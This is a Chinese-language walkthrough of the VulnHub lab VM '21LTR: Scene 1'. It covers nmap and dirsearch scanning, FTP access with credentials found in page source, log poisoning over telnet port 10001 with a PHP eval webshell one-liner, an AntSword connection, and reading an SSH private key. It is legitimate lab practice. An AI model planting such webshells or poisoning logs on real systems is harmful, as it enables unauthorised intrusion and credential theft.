信息收集:

靶机地址:https://www.vulnhub.com/entry/21ltr-scene-1,3/(1)ip扫描



nmap 192.168.2.0/24

(2)端口扫描



nmap 192.168.2.120 -p- -A



(3)目录扫描(没发现什么有用的东西)

dirsearch -u http://192.168.2.120

(4)访问页面,查看源码的时候发现了一个账号密码

getshell:



(1)尝试ssh连接没成功,但是ftp连接成功了

ftp 192.168.2.120



(2)ls查看,发现只有一个文件

(3)下载到本机查看



get backup_log.php /home/kali/Desktop/1.php



cat 1.php





(4)尝试拼接到刚才目录扫描的目录的logs目录下,发现可以访问到日志文件

http://192.168.2.120/logs/backup_log.php



(5)我们就可以尝试在日志文件写入木马,参考了一下其他文档,需要利用10001端口

telnet 192.168.2.120 10001

<?php @eval($_REQUEST['cmd']);?>



(6)蚁剑连接

提权:





(1)蚁剑连接后,可以查看一下敏感文件

(2)因为有ssh服务,就读取一下密钥

/media/USB_1/Stuff/Keys/id_rsa

